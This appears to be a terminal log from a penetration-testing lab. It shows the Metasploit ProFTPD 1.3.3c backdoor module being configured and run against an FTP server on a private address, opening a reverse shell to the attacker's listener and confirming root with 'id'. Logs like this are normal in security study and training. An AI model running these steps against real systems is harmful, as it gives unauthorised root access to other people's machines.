 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 172.16.250.97
LHOST => 172.16.250.97
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 172.16.250.97:4444
[*] 172.16.250.90:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 7Rv9mVqa83DesV0t;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "7Rv9mVqa83DesV0t\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.16.250.97:4444 -> 172.16.250.90:56916) at 2022-08-25 00:15:21 -0500
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)